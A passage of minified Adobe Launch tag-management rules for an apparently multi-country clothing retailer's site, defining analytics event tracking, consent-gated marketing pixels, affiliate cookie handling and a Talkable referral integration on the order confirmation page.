UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC65c623d2877243009fbe9920d0300528-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL31ec0bbaea0a4c8182c7fe28e15f59f8",name:"Content Square APV - Add to bag ",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".minicart-modal-dialog"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC6bd28e6170064c69a8a16593dd8f7f6c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL31fa927058f44f1bac28aed3910b9cb3",name:"Inject heading to double opt in text",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCfcca18e1aedf4a90b201c9908f7cad7e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3395720be8fd4c809e0fcc8bd90d4615",name:"Bloomreach - View Category",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"category"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCa4e7414d039d4953bde1c463d04e7ced-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3656aa815cba479e950016f61f6d8950",name:"Content Square APV - Custom Shirts - Review and Buy",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{
source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Review"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC23e556463c1a4c5982c1377a4ff85eff-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3708931718514b139926cc1846333b7e",name:"Site function - RTBHouse PDP - US & CA site  ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product",valueIsRegex:!1},{value:"product set"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCc3af427e2ae2459a823a4b8bce4396ff-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3796a63f6d104fbca2cd802eec37ec9e",name:"AT - orderConfirmPage mbox",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"start_target"},ruleOrder:101}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCe9e270da4eba4f389e1d6282f28af4bf-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL39890921f4dc4f24839d8da953d2c849",name:"AA - Nav Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"nav_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event10"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCd35a27f47c464625af302e3f26211b56-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL39a0b6fef91d4265b15db0c8bc2d9f8a",name:"Commission Junction - Landing pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product set|Homepage|category|product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/pageViews.js",settings:{count:2,duration:"session",operator:"<"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'function getQueryVariable(variable) {\nvar query = window.location.search.substring(1);\nvar vars = query.split("&");\n\tfor (var i=0;i<vars.length;i++) {\n\t\tvar pair = vars[i].split("=");\n\t\tif(pair[0] == "cjevent") {return pair[1];}\n\t}\n\t//return false;\n}\n\nif (typeof getQueryVariable("cjevent")!=\'undefined\') {\n  if (typeof _satellite.cookie.get("cjevent")!=\'undefined\') {\n    _satellite.cookie.remove(\'cjevent\');\n    var cjevent = getQueryVariable("cjevent");\n    _satellite.cookie.set(\'cjevent\', cjevent, { expires: 30 });\n  } else {\n    var cjevent = getQueryVariable("cjevent");\n    _satellite.cookie.set(\'cjevent\', cjevent, { expires: 30 });\n  }\n} else {\nconsole.log("do nothing");\n}\n',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL3b4aff93118c4f3baf2402858ae19f23",name:"AA - Click on Left Pocket",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-pocket-option",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event43"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCdc15d1e4a36047308feb66432663450c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3c09ca0df10345a7bef15dbadd2e3363",name:"Site function - Amazon Purchase - UK site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCdc6daa6bba16466784942548535c6715-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3c2a593c6ecd4260a4b20326acf7b272",name:"AA - Set Delivery Type",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar29",type:"value",value:"%event.detail.delivery_type%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event29"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCd01da7ecb7aa40aa828e2d7c3c71a6ce-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3d383929517b4053a169c2cf44cebdf7",name:"Hide feedback tab on mobile checkout pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Login|checkout-aboutyou|Checkout-Delivery|Checkout-Payment|Checkout-Review|checkout-globale",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC41a413bd497e4b6abb72691c9e1e2b98-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3db0e13b715d4d239e96fe1c2cde1cdf",name:"Site function - RTBHouse PLP tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCe42dacdbd3614e148934e6e474ca52a7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3f93a8482ea44f39bff23936cee3d1fb",name:"AA - CS OTP Customise CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_customise_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event93"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCf2a913f44cd640b680978a1ae1284598-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL419ee4e4adf94b338c30454f88e052af",name:"AA - Size Error on PDP",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"size_error_pdp"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar56",type:"value",value:"%event.detail.attributes%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event57"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC0a7811c63fa046de82a99fcada50db71-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL42ac12dc558a42569945b0d7cc3b6f09",name:"Amex gift voucher - acquisition sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",variableValues:[{value:"fbdefault|usgob|usafcj|uscjdl|usot99|usdv99|pinterest|usbi99|espn|usyt99|usbrt1|ctvtex1|ctvtex|yttex|dstex|us39t3|fb99fs|li99fs|usgonb|usnews|usbgsh|usgd99|nyjusban|usytcr|usytts|anniv1|usCaler|ctty|usg399|usb399|usgnbt|usgnbtc|fb99ta|fb99tb|jetsban24|uspnf|fb2499|usdgre|usfbre|fb39t1|fb2479|usdgrf|bl39t1|usdgfl|fbroa1|fbroa2|usytfl|usdgfe|usancj|rtb39a|rtbdfb|usnbco|usnbte|usytbo|usdgbo|usnbch|uspmch|uspmkn|usytbf|usbgau|uspint|usbgfd|0tbcs1|fbroa3|fbroa4|usdgsh|usdgfsh|usnbai|uspxtr",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC28da4b73901e43638772d38680598df2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC83866655a9414d85a848ea54fdfbd01d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL42ca093c912b48df86259701cf951239",name:"Site function- Adgile page pixel - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC04d8adfe64374298a90f90ab10fe2988-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4655b45779bf4e349c5c1535b17f42e9",name:"AA - Request A Catalogue",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event56"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCbc0eebe7aba548e2b16db23d5029cba9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL479996916827480d81121884eb3876ed",name:"AA - CT188 Floating ATB CTA click - UK",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"floating_atb_cta_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC4b0ca9cf6c084686813bcb58ca8ad6de-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL47f3d742f0f84d4ca1ee967cb84af0fd",name:"Tag4ARM - Global (including global Go Inspire tag)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCee43f08c59334b1f9be5018251af1db7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL489c4b17582f4ef48e6e72c59752aae2",name:"AA - Content Page CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"content_cta_click"},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"content search"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar86",type:"value",value:"%event.detail.button%"},{name:"eVar87",type:"value",value:"%event.detail.url%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event11"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCc878966e0c1a4c5c92ada8b60e9f5b7b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL49863b1a39e64ab3908936e5b3d3c42c",name:"Content Square DVAR - Coupon Status",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC25b4f56c85eb4e6bbd1cd71e953690f0-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4ac38de84ac043009f288edc32b8bf85",name:"AA - Prominent breadcrumb clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"breadcrumb_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.contextData["cm.ssf"]=1,t.linkTrackVars="contextData.cm.ssf,prop12,prop14,eVar10",t.tl(!0,"o","breadcrumb_click")}},trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCcb780cd469d842609f96e2528e3a59eb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4b386a98ce174a60aa6e647aa8ae4fa2",name:"Talkable - Confirmation page",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Begin Talkable integration code -->\n<script>\n  window._talkableq = window._talkableq || [];\n  var _talkable_data = {\n    purchase: {\n      order_number: _satellite.getVar('Order ID'),\n      subtotal: _satellite.getVar('Order Subtotal'),\n      coupon_code: _satellite.getVar('Order Promotion Coupon')\n    },\n    customer: {\n      email: _satellite.getVar('User Customer Email'),\n      traffic_source: ''\n    }\n  };\n  window._talkableq.push(['register_purchase', _talkable_data]);\n\n</script>\n<!-- End Talkable integration code -->",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL4d2c405e7ede4c80b82a5c3a751d17bb",name:"AA - Fitting Room PDP Preselected",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_fitting"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCd691bbcaca6a4f96be0b6f202e8b646b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4e28fd2514c94945989bafc07a937acc",name:"AA - Sort By",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"sort_by"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar84",type:"value",value:"%event.detail.sort%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event9"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC2a51b36b282644738848a2c9618d1f9d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL50ab17bd5b874679910c92bf1dbbf85b",name:"AA - Fitting Room PLP Filtered",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_fitting"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop2",type:"value",value:"%Page Category%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCe5f2ae598d6e4b94bda203e7adfa13c6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51d8a58750fd425daabc5f374dc56ca0",name:"Site hacks - change DE checkout CTA text - DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC48351304afb04a2f88ea23001364f785-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51d8eeacdeb348548a6eabf2fa98118e",name:"AA - PLP Grid Icons 5",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_5"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar108",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event58"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC461436e851f14456811be4657e34da16-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51f19265e0174cefb7b9d97ca18a5b85",name:"AA - CT2314 Wishlist Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"wishlist_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar4",type:"value",value:"%event.detail.product%"},{name:"eVar59",type:"value",value:"%event.detail.location%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC517b27a20ad64ceab26a7938e304cf44-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51fa9f13910b41588034a0411c9099a8",name:"Bloomreach Identify",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL52e6df9fc6124e8f94c8355d5b08fe54",name:"AA - Click on PDP concertina",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_concertina_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar61",type:"value",value:"%event.detail.concertina%"}],props:[{name:"prop12",type:"value",value:"%Page 